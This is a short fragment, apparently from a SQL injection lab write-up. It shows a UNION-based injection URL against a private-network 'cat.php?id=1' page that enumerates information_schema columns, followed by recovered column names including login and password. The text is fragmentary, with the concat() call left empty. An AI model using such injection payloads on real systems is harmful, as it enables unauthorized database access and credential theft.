 192.168.1.103/cat.php?id=1 union select 1,concat(),3,4 from information_schema.columns--
picture: check_option
CHECK_OPTION
picture: is_updatable
IS_UPDATABLE
picture: title
title
picture: img
img
picture: cat
cat
picture: login
login
picture: password
password